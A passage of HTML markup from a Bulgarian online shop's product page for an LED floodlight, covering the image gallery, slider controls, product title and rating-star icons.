10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42533931417931">
      <span class="visually-hidden">
        Отваряне на мултимедия 4 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23412442104139__main-42533931450699"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23412442104139__main-42533931450699"
            data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42533931450699">
      <span class="visually-hidden">
        Отваряне на мултимедия 5 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Плъзгане наляво"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 1"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 2"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 3"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 4"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 5"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Плъзгане надясно"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23412442104139__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Плъзгане наляво"
        aria-controls="GalleryThumbnails-template--23412442104139__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23412442104139__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23412442104139__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23412442104139__main-42533931319627"
              data-media-position="1"
              data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 1 във визуализатора на галерията"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23412442104139__main"
                aria-describedby="Thumbnail-template--23412442104139__main-1
"
              >
                <img src="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=416" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=54 54w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=74 74w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=104 104w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=162 162w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=208 208w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=324 324w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23412442104139__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23412442104139__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23412442104139__main-42533931352395"
              data-media-position="2"
              data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 2 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--23412442104139__main"
                aria-describedby="Thumbnail-template--23412442104139__main-2
"
              >
                <img src="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=416" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=54 54w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=74 74w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=104 104w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=162 162w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=208 208w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=324 324w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23412442104139__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23412442104139__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23412442104139__main-42533931385163"
              data-media-position="3"
              data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 3 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--23412442104139__main"
                aria-describedby="Thumbnail-template--23412442104139__main-3
"
              >
                <img src="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=416" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=54 54w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=74 74w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=104 104w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=162 162w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=208 208w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=324 324w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23412442104139__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23412442104139__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23412442104139__main-42533931417931"
              data-media-position="4"
              data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 4 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--23412442104139__main"
                aria-describedby="Thumbnail-template--23412442104139__main-4
"
              >
                <img src="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=416" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=54 54w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=74 74w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=104 104w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=162 162w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=208 208w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=324 324w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23412442104139__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23412442104139__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23412442104139__main-42533931450699"
              data-media-position="5"
              data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 5 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--23412442104139__main"
                aria-describedby="Thumbnail-template--23412442104139__main-5
"
              >
                <img src="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=416" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=54 54w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=74 74w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=104 104w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=162 162w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=208 208w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=324 324w, //oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23412442104139__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Плъзгане надясно"
        aria-controls="GalleryThumbnails-template--23412442104139__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23412442104139__main"
        data-section="template--23412442104139__main"
        data-url="/products/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа
                </h1>
                <a href="/products/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0" class="product__title">
                  <h2 class="h1">
                    LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
